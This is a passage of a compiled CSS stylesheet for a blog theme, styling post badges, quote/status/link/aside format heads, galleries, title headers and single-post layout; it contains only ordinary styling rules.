  height: 80px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  /* 	Post Badge: Date
	 *------------------------------------------------------------*/
}
.post__badge a {
  display: block;
}
.post__badge img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: auto;
}
.post__badge .post__badge__inwrap {
  position: absolute;
  top: 50%;
  width: 100%;
  margin: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
}
.post__badge--date {
  text-align: center;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
}
/* 	Post Badge: Sizes
 * 	used as a less class, and need to be standalone
 *------------------------------------------------------------*/
.post__badge--medium {
  width: 100px;
  height: 100px;
}
.post__badge--large {
  width: 150px;
  height: 150px;
}
.post__badge--colored {
  background: #6c83b1;
}
/*------------------------------------------------------------
 * 	Format Heads
 *------------------------------------------------------------*/
.format-head {
  position: relative;
  overflow: hidden;
}
.format-head img {
  width: 100%;
}
/* Format Head: Audio
 * Support featured image as background for audio player
 *------------------------------------------------------------*/
.format-head--audio.featured-image--true.embed-audiofile .post__media {
  position: relative;
}
.format-head--audio.featured-image--true.embed-audiofile .post__media .mejs-audio {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
/* Overlays: Image, Quote, Status
 *------------------------------------------------------------*/
.format-head--overlay .post__media {
  overflow: hidden;
  background-size: cover;
  background-color: #3f3f53;
  background-position: 50% 25%;
}
.format-head--overlay .post__media .post__media-permalink {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.format-head--overlay .post__media img {
  display: none;
  visibility: hidden;
}
.format-head--overlay .post__text {
  position: absolute;
  width: 100%;
}
.image-dark .format-head--overlay h1,
.image-dark .format-head--overlay h2 {
  color: #ffffff;
}
.image-dark .format-head--overlay a {
  color: #ffffff;
}
.image-dark .format-head--overlay a:hover {
  color: #6c83b1;
}
.image-dark .format-head--overlay .post__text {
  color: #ffffff;
}
.image-light .format-head--overlay a {
  color: #3f3f53;
}
.image-light .format-head--overlay a:hover {
  color: #6c83b1;
}
.image-light .format-head--overlay .post__text {
  color: #3f3f53;
}
/*	Quote/Status
 *------------------------------------------------------------*/
.format-head--quote .post__text,
.format-head--status .post__text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
}
.format-head--quote .icon-heading,
.format-head--status .icon-heading {
  font-size: 21px;
  margin-top: 1em;
  margin-bottom: 35px;
}
.format-head--quote .icon-heading i,
.format-head--status .icon-heading i {
  position: relative;
}
.format-head--quote .icon-heading i:after,
.format-head--status .icon-heading i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.format-head--quote .quote,
.format-head--status .quote {
  display: inline-block;
  font-size: 20px;
  line-height: 1.2;
}
.format-head--quote .author,
.format-head--status .author {
  overflow: hidden;
  padding: 2px 0 5px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
.format-head--quote .author i,
.format-head--status .author i {
  margin-left: 10px;
}
.format-head--quote .dash,
.format-head--status .dash {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  opacity: 0.8;
  margin: 5px auto 27px;
}
.image-dark .format-head--quote .dash,
.image-dark .format-head--status .dash {
  border-top-color: #ffffff;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading,
.main-content--m-plus .article-single--post .format-head--status .icon-heading {
  position: relative;
  margin-top: 1em;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:after,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:after {
  content: "";
  opacity: 0.8;
  height: 1px;
  border-top: 1px solid #3f3f53;
  border-top-color: inherit;
  width: 100px;
  position: absolute;
  top: 50%;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:before {
  right: 50%;
  margin-right: 28px;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:after,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:after {
  left: 50%;
  margin-left: 28px;
}
.main-content--m-plus .article-single--post .format-head--quote .quote,
.main-content--m-plus .article-single--post .format-head--status .quote {
  font-size: 24px;
  line-height: 1.4;
}
.main-content--m-plus .article-single--post .format-head--quote .dash,
.main-content--m-plus .article-single--post .format-head--status .dash {
  margin: 10px auto 30px;
}
.main-content--l-plus .article-single--post .format-head--quote .icon-heading,
.main-content--l-plus .article-single--post .format-head--status .icon-heading {
  margin-bottom: 40px;
}
.main-content--l-plus .article-single--post .format-head--quote .quote,
.main-content--l-plus .article-single--post .format-head--status .quote {
  font-size: 28px;
  line-height: 1.6;
}
.main-content--l-plus .article-single--post .format-head--quote .dash,
.main-content--l-plus .article-single--post .format-head--status .dash {
  margin: 18px auto 42px;
}
/*	Image & Link
 *------------------------------------------------------------*/
.format-head--image h1,
.format-head--link h1 {
  margin-bottom: 10px;
}
.format-head--image h2,
.format-head--link h2 {
  font-weight: 100;
  font-size: 38px;
}
.format-head--image .excerpt,
.format-head--link .excerpt {
  padding-left: 30px;
  font-size: 18px;
  line-height: 1.8;
  margin: 0;
}
.format-head--image .excerpt:before,
.format-head--link .excerpt:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  vertical-align: middle;
  border-top: 1px solid #777777;
  border-top-color: inherit;
  margin-right: 10px;
  margin-left: -30px;
  margin-top: -7px;
  opacity: 0.5;
}
.main-content--m-plus .format-head--image .excerpt,
.main-content--m-plus .format-head--link .excerpt {
  font-size: 20px;
  line-height: 1.8;
}
/*	Image
 *------------------------------------------------------------*/
.format-head--image .post__text {
  bottom: 30px;
  left: 0;
  right: 0;
}
/*	Link
 *------------------------------------------------------------*/
.format-head--link .post__text {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.format-head--link .icon-heading {
  font-size: 21px;
  margin-top: 1em;
  margin-left: 25px;
  margin-bottom: 35px;
}
.format-head--link .icon-heading i {
  position: relative;
}
.format-head--link .icon-heading i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
/*	Aside
 *------------------------------------------------------------*/
.format-head--aside {
  overflow: auto;
  /* fix to enable multiple margins */
}
.format-head--aside .format-head__inwrap {
  position: relative;
  color: #3f3f53;
  background: #f5f5f5;
  font-size: 20px;
  line-height: 1.6;
  font-weight: 300;
  margin-bottom: 38px;
  padding: 30px 30px 0;
}
.format-head--aside .format-head__inwrap .excerpt {
  margin: 0 !important;
}
.format-head--aside .format-head__inwrap:before,
.format-head--aside .format-head__inwrap:after {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
}
.format-head--aside .format-head__inwrap:before {
  left: 0;
  right: 38px;
  height: 38px;
  background: #f5f5f5;
}
.format-head--aside .format-head__inwrap:after {
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 38px 0 0;
  border-color: #f5f5f5 transparent transparent transparent;
}
.main-content--m-plus .format-head--aside .format-head__inwrap {
  padding: 45px 50px 5px;
}
/*------------------------------------------------------------
 * Loop Override
 *------------------------------------------------------------*/
.loop-container {
  /* /media query */
  /* Format: Link */
  /* Format: Aside */
}
.loop-container .format-head--overlay {
  /* mobile: change portrait images to 16:9 */
}
.loop-container .format-head--overlay .post__media {
  height: 0;
  padding-bottom: 75%;
}
.loop-container .format-head--overlay .post__text {
  padding-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container {
    /* get natural aspect ratio for larger devices */
  }
  .loop-container .format-head--overlay .post__media {
    height: auto;
    padding-bottom: 177.7%;
  }
  .main-content--m-plus .loop-container .post--size-medium .format-head--overlay .post__media {
    padding-bottom: 75%;
  }
  .main-content--m-plus .loop-container .post--size-large .format-head--overlay .post__media {
    padding-bottom: 75%;
  }
}
.loop-container .format-quote,
.loop-container .format-status {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container .format-quote,
  .loop-container .format-status {
    /* Small Item */
    /* Medium & Large Item */
  }
  .loop-container .format-quote.post--size-small .post__text,
  .loop-container .format-status.post--size-small .post__text,
  .main-content--s .loop-container .format-quote.post--size-medium .post__text,
  .main-content--s .loop-container .format-status.post--size-medium .post__text,
  .main-content--s .loop-container .format-quote.post--size-large .post__text,
  .main-content--s .loop-container .format-status.post--size-large .post__text {
    text-align: left;
    font-weight: 300;
  }
  .loop-container .format-quote.post--size-small .icon-heading,
  .loop-container .format-status.post--size-small .icon-heading,
  .main-content--s .loop-container .format-quote.post--size-medium .icon-heading,
  .main-content--s .loop-container .format-status.post--size-medium .icon-heading,
  .main-content--s .loop-container .format-quote.post--size-large .icon-heading,
  .main-content--s .loop-container .format-status.post--size-large .icon-heading {
    margin-left: 0.6em;
  }
  .loop-container .format-quote.post--size-small .quote,
  .loop-container .format-status.post--size-small .quote,
  .main-content--s .loop-container .format-quote.post--size-medium .quote,
  .main-content--s .loop-container .format-status.post--size-medium .quote,
  .main-content--s .loop-container .format-quote.post--size-large .quote,
  .main-content--s .loop-container .format-status.post--size-large .quote {
    font-size: 20px;
    line-height: 1.2;
  }
  .loop-container .format-quote.post--size-small .dash,
  .loop-container .format-status.post--size-small .dash,
  .main-content--s .loop-container .format-quote.post--size-medium .dash,
  .main-content--s .loop-container .format-status.post--size-medium .dash,
  .main-content--s .loop-container .format-quote.post--size-large .dash,
  .main-content--s .loop-container .format-status.post--size-large .dash {
    border-top: none;
    margin-top: 0;
    margin-bottom: 0;
    height: 1px;
    padding-left: 30px;
    float: left;
  }
  .loop-container .format-quote.post--size-small .dash:before,
  .loop-container .format-status.post--size-small .dash:before,
  .main-content--s .loop-container .format-quote.post--size-medium .dash:before,
  .main-content--s .loop-container .format-status.post--size-medium .dash:before,
  .main-content--s .loop-container .format-quote.post--size-large .dash:before,
  .main-content--s .loop-container .format-status.post--size-large .dash:before {
    content: "";
    width: 20px;
    height: 1px;
    display: inline-block;
    vertical-align: middle;
    border-top: 1px solid #777777;
    border-top-color: inherit;
    margin-right: 10px;
    margin-left: -30px;
    margin-top: -7px;
    opacity: 0.5;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading {
    position: relative;
    margin-top: 1em;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:after {
    content: "";
    opacity: 0.8;
    height: 1px;
    border-top: 1px solid #3f3f53;
    border-top-color: inherit;
    width: 100px;
    position: absolute;
    top: 50%;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:before {
    right: 50%;
    margin-right: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:after {
    left: 50%;
    margin-left: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .quote,
  .main-content--m-plus .loop-container .format-status.post--size-medium .quote {
    font-size: 24px;
    line-height: 1.4;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading {
    position: relative;
    margin-top: 1em;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:after {
    content: "";
    opacity: 0.8;
    height: 1px;
    border-top: 1px solid #3f3f53;
    border-top-color: inherit;
    width: 100px;
    position: absolute;
    top: 50%;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:before {
    right: 50%;
    margin-right: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:after {
    left: 50%;
    margin-left: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .quote,
  .main-content--m-plus .loop-container .format-status.post--size-large .quote {
    font-size: 28px;
    line-height: 1.6;
  }
}
.loop-container .format-image,
.loop-container .format-link,
.loop-container .format-aside {
  /* Small Size */
}
.loop-container .format-image .excerpt,
.loop-container .format-link .excerpt,
.loop-container .format-aside .excerpt {
  font-size: 17px;
  line-height: 1.7;
}
.loop-container .format-image.post--size-small .excerpt,
.loop-container .format-link.post--size-small .excerpt,
.loop-container .format-aside.post--size-small .excerpt,
.main-content--s .loop-container .format-image.post--size-medium .excerpt,
.main-content--s .loop-container .format-link.post--size-medium .excerpt,
.main-content--s .loop-container .format-aside.post--size-medium .excerpt,
.main-content--s .loop-container .format-image.post--size-large .excerpt,
.main-content--s .loop-container .format-link.post--size-large .excerpt,
.main-content--s .loop-container .format-aside.post--size-large .excerpt {
  font-size: inherit;
  line-height: inherit;
  padding-left: 0;
}
.loop-container .format-image.post--size-small .excerpt:before,
.loop-container .format-link.post--size-small .excerpt:before,
.loop-container .format-aside.post--size-small .excerpt:before,
.main-content--s .loop-container .format-image.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-link.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-aside.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-image.post--size-large .excerpt:before,
.main-content--s .loop-container .format-link.post--size-large .excerpt:before,
.main-content--s .loop-container .format-aside.post--size-large .excerpt:before {
  content: none;
}
.loop-container .format-link .format-head--overlay .post__media {
  position: absolute;
  height: 100%;
  width: 100%;
  padding-bottom: 0;
}
.loop-container .format-link .format-head--overlay .post__text {
  padding-top: 50px;
  padding-bottom: 40px;
  position: static;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.loop-container .format-link .format-head--overlay .excerpt {
  margin-top: 20px;
}
.loop-container .format-link .format-head--overlay .icon-heading {
  font-size: 16px;
  float: left;
  margin: 9px 30px 10px 15px;
}
.loop-container .format-aside .format-head__inwrap {
  padding: 45px 50px 5px;
}
.loop-container .format-aside.post--size-small .format-head__inwrap,
.main-content--s .loop-container .format-aside.post--size-medium .format-head__inwrap,
.main-content--s .loop-container .format-aside.post--size-large .format-head__inwrap {
  padding: 25px 30px 0px;
}
/*------------------------------------------------------------
 * Single Override
 *------------------------------------------------------------*/
.article-single--post {
  /* .format-head--overlay .post__media height is calculated via js */
}
.article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.article-single--post .format-head--aside {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-top: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
  .article-single--post .format-head--aside {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.main-content--m-plus .article-single--post .format-head--aside {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.main-content--m-plus .article-single--post .format-head--aside {
  margin-top: 80px;
}
.article-single--post .format-head--overlay .post__text {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--overlay .post__text {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--overlay .post__text {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--overlay .post__text {
  padding-left: 120px;
  padding-right: 120px;
}
.article-single--post .format-head--image .post__text {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--image .post__text {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--image .post__text {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--image .post__text {
  bottom: 60px;
}
/*------------------------------------------------------------
 * Gallery media
 *------------------------------------------------------------*/
.gallery {
  margin-top: 8px;
  margin-bottom: 30px;
}
.gallery--lightbox .gallery-icon {
  /*
			a {
				@grayscale:
					-webkit-filter 0.3s cubic-bezier( 1, 0.2, 1, 1 ),
				    filter 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 )
				;
				.transition(@grayscale);
			}
			*/
}
.gallery--lightbox .gallery-icon:after {
  content: "ZOOM";
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  display: block;
  position: absolute;
  top: 5px;
  left: 5px;
  border-radius: 0 0 3px 0;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  background: #6c83b1;
  color: #ffffff;
  font-size: 10px;
  line-height: 1;
  padding: 5px 7px 4px;
}
.gallery--lightbox .gallery-icon:hover:after {
  opacity: 1;
}
.gallery--newspaper {
  padding: 0;
  margin-left: 30px;
  margin-right: 30px;
}
.gallery--newspaper .gallery-item {
  margin: 0;
  padding: 5px 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .gallery--newspaper {
    margin-left: -5px;
    margin-right: -5px;
  }
  .full-width--true .gallery--newspaper {
    margin-left: 50px;
    margin-right: 50px;
  }
  .gallery--newspaper .gallery-item {
    float: left;
    padding: 5px;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--m-plus .gallery--newspaper .gallery-item {
    width: 33.3%;
  }
  .main-content--l-plus .gallery--newspaper .gallery-item {
    width: 24.9%;
  }
  .gallery-columns-1.gallery--newspaper .gallery-item {
    min-width: 100%;
  }
  .gallery-columns-2.gallery--newspaper .gallery-item {
    min-width: 49.9%;
  }
  .gallery-columns-3.gallery--newspaper .gallery-item {
    min-width: 33.3%;
  }
  .gallery-columns-4.gallery--newspaper .gallery-item {
    min-width: 25%;
  }
  .main-content--xl .gallery-columns-5.gallery--newspaper .gallery-item {
    width: 20%;
  }
  .main-content--xl .gallery-columns-6.gallery--newspaper .gallery-item {
    width: 16.6%;
  }
  .main-content--xl .gallery-columns-7.gallery--newspaper .gallery-item {
    width: 14.1%;
  }
  .main-content--xl .gallery-columns-8.gallery--newspaper .gallery-item {
    width: 12.5%;
  }
  .main-content--xl .gallery-columns-9.gallery--newspaper .gallery-item {
    width: 11%;
  }
  .main-content--xl .gallery-columns-10.gallery--newspaper .gallery-item {
    width: 10%;
  }
}
/*------------------------------------------------------------
 * Title Header
 *------------------------------------------------------------*/
.title-header {
  margin: 90px auto 70px;
}
.title-header .title-header__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  width: 100%;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .title-header .title-header__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .title-header .title-header__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.title-header.title-header--big {
  min-height: 150px;
  position: relative;
  margin-top: 0;
  margin-bottom: 0px;
}
.title-header.title-header--big .title-header__inwrap {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.title-header.title-header--big h1 {
  margin: 0;
}
.title-header.title-header--big .separator {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
}
.title-header.title-header--big .title-header__description {
  font-size: 20px;
}
.title-header.title-header--big .title-header__description p {
  margin: 0;
}
.title-header.title-header--big.title-header--dark,
.title-header.title-header--big.title-header--dark h1,
.title-header.title-header--big.title-header--dark h1 span {
  color: #ffffff;
}
.title-header.title-header--big.title-header--dark .separator {
  border-top-color: #ffffff;
  opacity: 1;
}
/*------------------------------------------------------------
 * Single Header
 *------------------------------------------------------------*/
.single__header {
  position: relative;
}
.single__header:before,
.single__header:after {
  display: table;
  content: "";
}
.single__header:after {
  clear: both;
}
.single__header .post__head {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 50px;
  margin-bottom: 45px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .single__header .post__head {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .single__header .post__head {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .single__header .post__head {
  margin-top: 80px;
  margin-bottom: 80px;
}
.single__header h1 {
  margin-top: 0;
  margin-bottom: 15px;
}
.single__header .post__badge {
  width: 100px;
  height: 100px;
  margin: 0 auto 30px;
}
.main-content--m-plus .single__header .post__badge {
  width: 150px;
  height: 150px;
  margin: 0px auto 50px;
}
.single__header .post__badge .tooltip:after,
.single__header .post__badge .tooltip:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.single__header .post__badge .tooltip:after {
  margin-left: 20px;
}
.single__header .post__badge .tooltip:before {
  margin-left: 9px;
  border-right-color: #3f3f53;
}
.dark-mode .single__header .post__badge .tooltip:before {
  border-right-color: #ffffff;
}
.single__header .post__badge .tooltip:hover:after,
.single__header .post__badge .tooltip:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.single__header .social-nav {
  margin-top: 35px;
}
.single__header .description {
  font-size: 22px;
  line-height: 1.6;
  margin-top: 30px;
  margin-bottom: 30px;
}
/*------------------------------------------------------------
 * Single Post & Page - Common
 *------------------------------------------------------------*/
.article-single {
  /* Post Navigation
	 *------------------------------------------------------------*/
  /* Post Content
	 *------------------------------------------------------------*/
  /* Post Comments
	 *------------------------------------------------------------*/
  /* Page Blog
	 *------------------------------------------------------------*/
}
.article-single .post__navigation {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 40px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__navigation {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__navigation {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .post__navigation a {
  display: inline-block;
  font-size: 0.875em;
  /* 16px : 14px */
  color: #cecece;
  /* /media query */
}
.article-single .post__navigation a:hover {
  color: #3f3f53;
}
.main-content--m-plus .article-single .post__navigation a {
  font-size: inherit;
}
.article-single .post__navigation a + a {
  margin-left: 20px;
}
.article-single .post__navigation i {
  font-size: 0.875em;
  /* 16px : 14px */
}
.main-content--m-plus .article-single .post__navigation {
  margin-top: 60px;
}
.article-single .post__navigation.post__navigation--pages {
  margin-top: 0px;
  margin-bottom: 70px;
}
.article-single .post__content {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  font-size: 1.075em;
  line-height: 1.7;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__content {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__content {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .post__content .loop-container {
  font-size: 0.9302em;
}
.full-width--true .article-single .post__content {
  max-width: none;
  padding-left: 0;
  padding-right: 0;
}
.full-width--false .article-single .post__content .sleek-embed-container,
.full-width--false .article-single .post__content .sleek-slider--element,
.full-width--false .article-single .post__content .sleek-slider--images {
  margin-top: 8px;
  margin-bottom: 30px;
}
.article-single .post__content > h2:first-child,
.article-single .post__content > p:first-child {
  margin-top: 0;
}
.article-single .post__content .separator {
  margin-top: 30px;
  margin-bottom: 30px;
}
.main-content--m-plus .article-single .post__content {
  font-size: 1.125em;
  /* 18px : 16px */
  line-height: 1.8;
}
.main-content--m-plus .article-single .post__content .loop-container {
  font-size: 0.889em;
}
.main-content--m-plus .article-single .post__content .separator {
  margin-top: 45px;
  margin-bottom: 45px;
}
.full-width--false .main-content--m-plus .article-single .post__content pre,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-embed-container,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-slider--element,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-slider--images {
  margin-top: 45px;
  margin-bottom: 45px;
}
.article-single .post__comments {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__comments {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__comments {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .sleek-blog--page:before,
.article-single .sleek-blog--page:after {
  display: table;
  content: "";
}
.article-single .sleek-blog--page:after {
  clear: both;
}
/*------------------------------------------------------------
 * Single Post
 *------------------------------------------------------------*/
.article-single--post {
  padding-bottom: 50px;
  /* Meta
	 *------------------------------------------------------------*/
  /* No H1 modification */
  /* Post Intro
	 *------------------------------------------------------------*/
  /* Post Content
	 *------------------------------------------------------------*/
  /* Post Tags
	 *------------------------------------------------------------*/
  /* Post Share
	 *------------------------------------------------------------*/
  /* Post Author
	 *------------------------------------------------------------*/
  /* Post Author
	 *------------------------------------------------------------*/
  /* Has Sidebar
	 *------------------------------------------------------------*/
  /* No Sidebar
	 *------------------------------------------------------------*/
}
.article-single--post .post__head .post__meta {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  margin-bottom: 15px;
}
.article-single--post .post__head .post__meta:before,
.article-single--post .post__head .post__meta:after {
  display: table;
  content: "";
}
.article-single--post .post__head .post__meta:after {
  clear: both;
}
.article-single--post .post__head .post__meta .meta--item {
  font-size: 14px;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  color: #cecece;
}
.main-content--m-plus .article-single--post .post__head .post__meta .meta--item {
  font-size: inherit;
  margin-right: 20px;
}
.article-single--post .post__head .post__meta .meta--item i {
  vertical-align: middle;
  display: inline-block;
  /*font-size: 0.8em;*/
}
.article-single--post .post__head .post__meta a {
  color: #3f3f53;
}
.article-single--post .post__head .post__meta a:hover {
  color: #6c83b1;
}
.article-single--post .post__meta + .post__navigation {
  margin-top: 30px;
}
.article-single--post .post__intro {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__intro {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__intro {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__intro .excerpt {
  margin: 0;
}
.article-single--post .post__intro .excerpt + img {
  margin-top: 30px;
}
.article-single--post .post__intro .excerpt + .separator {
  margin-top: 40px;
}
.article-single--post .post__intro .separator {
  margin-top: 50px;
  margin-bottom: 40px;
}
.post-centered--true .article-single--post .post__intro {
  text-align: center;
}
.post-centered--true .article-single--post .post__intro .separator {
  margin-left: auto;
  margin-right: auto;
}
.article-single--post .post__content {
  padding-bottom: 50px;
}
.article-single--post .post__tags {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-top: 20px;
  margin-bottom: 60px;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__tags {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__tags {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__tags:before,
